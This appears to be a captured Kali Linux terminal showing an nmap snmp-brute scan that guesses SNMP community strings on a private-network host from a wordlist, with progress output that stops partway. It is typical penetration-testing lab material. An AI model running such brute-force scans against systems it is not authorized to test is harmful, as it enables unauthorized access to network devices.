 kali@kali: ~
08:45 AM
0%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~/Desktop
kali@kali: ~/Desktop
kali@kali:~$
kali@kali:~$ sudo nmap -n -Pn -p161 -sU --script snmp-brute 192.168.0.10 --script-args snmp-brute.communitiesdb=/home/kali/Desktop/tem
p.txt
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-22 08:43 EDT
Stats: 0:00:09 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 33.33% done; ETC: 08:43 (0:00:16 remaining)
Stats: 0:01:40 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 33.33% done; ETC: 08:48 (0:03:18 remaining)
kali@kali:~$